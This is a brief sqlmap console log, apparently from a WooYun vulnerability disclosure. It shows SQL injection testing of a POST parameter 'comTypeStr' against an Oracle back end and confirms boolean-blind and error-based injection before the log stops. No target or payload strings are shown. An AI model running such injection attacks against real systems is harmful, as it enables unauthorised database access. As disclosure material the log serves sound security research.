 [05:52:46] [INFO] POST parameter 'comTypeStr' is dynamic
[05:52:47] [INFO] heuristic (basic) test shows that POST parameter 'comTypeStr'
might be injectable (possible DBMS: 'Oracle')
[05:52:47] [INFO] testing for SQL injection on POST parameter 'comTypeStr'
heuristic (parsing) test showed that the back-end DBMS could be 'Oracle'. Do you
 want to skip test payloads specific for other DBMSes? [Y/n] Y
do you want to include all tests for 'Oracle' extending provided level (1) and r
isk (1)? [Y/n] Y
[05:53:02] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[05:53:05] [INFO] POST parameter 'comTypeStr' seems to be 'AND boolean-based bli
nd - WHERE or HAVING clause' injectable
[05:53:05] [INFO] testing 'Oracle AND error-based - WHERE or HAVING clause (XMLT
ype)'
[05:53:06] [INFO] POST parameter 'comTypeStr' is 'Oracle AND error-based - WHERE
 or HAVING clause (XMLType)' injectable
[05:53:06] [INFO] testing 'Oracle inline queries'
[05:53:06] [INFO] testing 'Oracle stacked queries (DBMS_PIPE.RECEIVE_MESSAGE)'
[05:53:07] [INFO] testing 'Oracle stacked queries (heavy query)'
www.wooyun.org